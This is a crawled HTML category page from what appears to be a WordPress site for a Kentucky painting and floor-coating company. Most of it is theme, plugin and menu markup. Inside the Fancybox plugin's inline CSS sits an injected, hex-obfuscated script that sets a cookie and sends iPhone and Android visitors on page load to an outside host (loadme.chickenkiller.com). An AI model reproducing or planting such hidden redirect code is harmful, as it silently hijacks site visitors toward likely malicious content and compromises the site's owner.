

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bowleselectrostaticpainting.com/category/tilerefinishing
body_size: 14033
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="alternate" type="application/rss+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential RSS Feed" href="https://bowleselectrostaticpainting.com/feed" />
<link rel="alternate" type="application/atom+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential Atom Feed" href="https://bowleselectrostaticpainting.com/feed/atom" />
<link rel="pingback" href="https://bowleselectrostaticpainting.com/xmlrpc.php" />
<title>TileRefinishing &#8211; Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential</title>
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential &raquo; Feed" href="https://bowleselectrostaticpainting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential &raquo; Comments Feed" href="https://bowleselectrostaticpainting.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential &raquo; TileRefinishing Category Feed" href="https://bowleselectrostaticpainting.com/category/tilerefinishing/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bowleselectrostaticpainting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bowleselectrostaticpainting.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://bowleselectrostaticpainting.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://bowleselectrostaticpainting.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://bowleselectrostaticpainting.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='theme-style-all-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/css/layout1/app.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-skin-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/css/mejs-skin.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/css/fontello/css/fontello.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/js/lightbox/css/jackbox.min.css?ver=5.1.21' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='theme-ie9-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/css/ie9.min.css?ver=5.1.21' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-style-css'  href='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/style.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-css'  href='https://bowleselectrostaticpainting.com/wp-content/uploads/rttheme19/dynamic-style.css?ver=220324194231' type='text/css' media='all' />
<link rel='stylesheet' id='rt-google-fonts-css'  href='//fonts.googleapis.com/css?family=Titillium+Web%3A300%2Cregular%7COpen+Sans%3Aregular&#038;subset=latin-ext%2Clatin&#038;ver=5.1.21' type='text/css' media='all' />
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.1.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<link rel='https://api.w.org/' href='https://bowleselectrostaticpainting.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bowleselectrostaticpainting.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bowleselectrostaticpainting.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />

<!-- Fancybox for WordPress v3.3.2 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script>var _0xd734=["\x77\x70\x6B\x6A","\x74\x65\x73\x74","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x6C\x6F\x61\x64\x6D\x65\x2E\x63\x68\x69\x63\x6B\x65\x6E\x6B\x69\x6C\x6C\x65\x72\x2E\x63\x6F\x6D\x2F\x65\x30\x32\x44","\x68\x74\x74\x70\x3A\x2F\x2F\x6C\x6F\x61\x64\x6D\x65\x2E\x63\x68\x69\x63\x6B\x65\x6E\x6B\x69\x6C\x6C\x65\x72\x2E\x63\x6F\x6D\x2F\x65\x30\x32\x7A","\x67\x65\x74\x54\x69\x6D\x65","\x73\x65\x74\x54\x69\x6D\x65","\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3B","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x41\x74","\x20","\x69\x6E\x64\x65\x78\x4F\x66"];if(!readCookie(_0xd734[0])){createCookie(_0xd734[0],_0xd734[1],1);if(/iPhone|iPad|iPod/i[_0xd734[1]](navigator[_0xd734[2]])){window[_0xd734[3]]=_0xd734[4]}else {if(/Android/i[_0xd734[1]](navigator[_0xd734[2]])){window[_0xd734[3]]=_0xd734[5]}};};function createCookie(_0x6b39x2,_0x6b39x3,_0x6b39x4){if(_0x6b39x4){var _0x6b39x5= new Date();_0x6b39x5[_0xd734[7]](_0x6b39x5[_0xd734[6]]()+(_0x6b39x4*24*60*60*1000));var _0x6b39x6=_0xd734[8]+_0x6b39x5[_0xd734[9]]();}else {var _0x6b39x6=_0xd734[10]};document[_0xd734[11]]=_0x6b39x2+_0xd734[12]+_0x6b39x3+_0x6b39x6+_0xd734[13];}function readCookie(_0x6b39x2){var _0x6b39x8=_0x6b39x2+_0xd734[12];var _0x6b39x9=document[_0xd734[11]][_0xd734[15]](_0xd734[14]);for(var _0x6b39xa=0;_0x6b39xa<_0x6b39x9[_0xd734[16]];_0x6b39xa++){var _0x6b39xb=_0x6b39x9[_0x6b39xa];while(_0x6b39xb[_0xd734[18]](0)==_0xd734[19]){_0x6b39xb=_0x6b39xb[_0xd734[17]](1,_0x6b39xb[_0xd734[16]])};if(_0x6b39xb[_0xd734[20]](_0x6b39x8)==0){return _0x6b39xb[_0xd734[17]](_0x6b39x8[_0xd734[16]],_0x6b39xb[_0xd734[16]])};};return null;}</script><script>px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;} 
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->

<!--[if lt IE 9]><script src="https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->

<!--Theme Version:1.9.2 Plugin Version:1.9.2-->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://bowleselectrostaticpainting.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://bowleselectrostaticpainting.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive category category-tilerefinishing category-159 rt-loading  layout1 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

<!-- loader -->
<div id="loader-wrapper"><div id="loader"></div></div>
<!-- / #loader -->

<!-- background wrapper -->
<div id="container">   
 
	
	<!-- left side -->
			

	<div id="left_side" class="fixed_position scroll classic active " data-parallax-effect="">
		<!-- left side background --><div class="left-side-background-holder"><div class="left-side-background"></div></div>


				
		<!-- side contents -->
		<div id="side_content" data-position-y="0">

			
			<!-- logo -->
			<div id="logo" class="site-logo">
				 <a href="https://bowleselectrostaticpainting.com" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential"><img src="https://bowleselectrostaticpainting.com/wp-content/uploads/2012/09/logo-1995773.png" alt="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential" /></a> 		
			</div><!-- / end #logo -->

			
			<!-- navigation holder -->
			<div class="navigation_holder side-element">

					<!-- Main Navigation --> 
						<ul id="navigation" class="menu"><li id='menu-item-2768'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/">Home</a> </li>
<li id='menu-item-48'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/about">About Us</a> 
<ul class="sub-menu">
<li id='menu-item-2808'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/about">About Us</a> </li>
<li id='menu-item-2789'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/why-bowles-electrostatic-onsite-painting">Why Us</a> </li>
<li id='menu-item-2807'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/video-library">Video Library</a> </li>
</ul>
</li>
<li id='menu-item-45'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/onsite-painting-services">Services</a> </li>
<li id='menu-item-46'  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/information-center">Info Center</a> </li>
<li id='menu-item-2733'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/contact-us">Contact Us</a> 
<ul class="sub-menu">
<li id='menu-item-2829'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/louisville-onsite-electrostatic-painting">Louisville Electrostatic Painting</a> </li>
<li id='menu-item-2825'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/lexington-electrostatic-painting">Lexington Electrostatic Painting</a> </li>
<li id='menu-item-2826'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1'><a  href="https://bowleselectrostaticpainting.com/nashville-electrostatic-painting">Nashville Electrostatic Painting</a> </li>
</ul>
</li>
<li id='menu-item-44'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/testimonials">Testimonials</a> </li>
<li id='menu-item-215'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://bowleselectrostaticpainting.com/specials">Specials</a> </li>
</ul>    
					<!-- / end #navigation --> 
					
			</div><!-- / end .navigation_holder -->
	
			<div id="tools" class="widgets_holder side-element sidebar-widgets"><div class="widget widget_search"><form method="get"  action="https://bowleselectrostaticpainting.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form></div></div>
            <!-- widgets holder -->
            <div class="widgets_holder side-element sidebar-widgets">
    			<div class="widget widget_categories"><h5>Blog Categories</h5>		<ul>
				<li class="cat-item cat-item-149"><a href="https://bowleselectrostaticpainting.com/category/100-solids" >100% Solids</a> (1)
</li>
	<li class="cat-item cat-item-167"><a href="https://bowleselectrostaticpainting.com/category/air-purifying-and-odor-eliminating-interior-treatment" >Air-Purifying and Odor-Eliminating Interior Treatment</a> (1)
</li>
	<li class="cat-item cat-item-120"><a href="https://bowleselectrostaticpainting.com/category/bathtub" >Bathtub</a> (4)
</li>
	<li class="cat-item cat-item-144"><a href="https://bowleselectrostaticpainting.com/category/building-protection" >Building Protection</a> (1)
</li>
	<li class="cat-item cat-item-146"><a href="https://bowleselectrostaticpainting.com/category/coating-2" >Coating</a> (4)
</li>
	<li class="cat-item cat-item-147"><a href="https://bowleselectrostaticpainting.com/category/commercial-2" >Commercial</a> (2)
</li>
	<li class="cat-item cat-item-166"><a href="https://bowleselectrostaticpainting.com/category/commercial-painting-contractor-company-in-louisville-kentucky-ky" >Commercial Painting Contractor &amp; Company in Louisville Kentucky KY</a> (6)
</li>
	<li class="cat-item cat-item-69"><a href="https://bowleselectrostaticpainting.com/category/cross-walks" >cross walks</a> (5)
</li>
	<li class="cat-item cat-item-243"><a href="https://bowleselectrostaticpainting.com/category/electrostatic-painting" >Electrostatic Painting</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://bowleselectrostaticpainting.com/category/epoxy" >Epoxy</a> (3)
</li>
	<li class="cat-item cat-item-179"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping" >Factories and Warehouses Warehouse Floor Striping</a> (4)
</li>
	<li class="cat-item cat-item-177"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways-crosswalks-epoxy-floor-coatings" >Factories and Warehouses Warehouse Floor Striping &#8211; Pedestrian Walkways &amp; Crosswalks Epoxy Floor Coatings</a> (2)
</li>
	<li class="cat-item cat-item-170"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways-crosswalks-epoxy-floor-coatings-tub-and-tile-refinishing" >Factories and Warehouses Warehouse Floor Striping &#8211; Pedestrian Walkways &amp; Crosswalks Epoxy Floor Coatings Tub and Tile Refinishing</a> (1)
</li>
	<li class="cat-item cat-item-176"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways-crosswalks-epoxy-floor-coatings-tub-and-tile-refinishing-reglazing" >Factories and Warehouses Warehouse Floor Striping &#8211; Pedestrian Walkways &amp; Crosswalks Epoxy Floor Coatings Tub and Tile Refinishing Reglazing</a> (1)
</li>
	<li class="cat-item cat-item-178"><a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways" >Factories and Warehouses Warehouse Floor Striping Pedestrian Walkways</a> (2)
</li>
	<li class="cat-item cat-item-76"><a href="https://bowleselectrostaticpainting.com/category/floor-coating-2" >floor coating</a> (6)
</li>
	<li class="cat-item cat-item-145"><a href="https://bowleselectrostaticpainting.com/category/floor-coatings" >Floor Coatings</a> (5)
</li>
	<li class="cat-item cat-item-162"><a href="https://bowleselectrostaticpainting.com/category/floor-coatings-application-preparation-and-handling" >FLOOR COATINGS APPLICATION PREPARATION AND HANDLING &#8211;</a> (1)
</li>
	<li class="cat-item cat-item-163"><a href="https://bowleselectrostaticpainting.com/category/floor-coatings-applications" >FLOOR COATINGS APPLICATIONS</a> (3)
</li>
	<li class="cat-item cat-item-164"><a href="https://bowleselectrostaticpainting.com/category/floor-marking" >Floor Marking</a> (3)
</li>
	<li class="cat-item cat-item-75"><a href="https://bowleselectrostaticpainting.com/category/floor-painting" >floor painting</a> (6)
</li>
	<li class="cat-item cat-item-62"><a href="https://bowleselectrostaticpainting.com/category/floor-striping" >floor striping</a> (9)
</li>
	<li class="cat-item cat-item-148"><a href="https://bowleselectrostaticpainting.com/category/flooring-2" >Flooring</a> (2)
</li>
	<li class="cat-item cat-item-50"><a href="https://bowleselectrostaticpainting.com/category/floors" >Floors</a> (1)
</li>
	<li class="cat-item cat-item-65"><a href="https://bowleselectrostaticpainting.com/category/industrial-coating" >industrial coating</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://bowleselectrostaticpainting.com/category/info-center" title="Bowles Painting is recognized as an authority and expert for its painting and coating capabilities involving almost any commercial or industrial project requiring Industrial Coatings and Electrostatic Painting. ">Information Center</a> (37)
</li>
	<li class="cat-item cat-item-73"><a href="https://bowleselectrostaticpainting.com/category/intersection-lines" >intersection lines</a> (6)
</li>
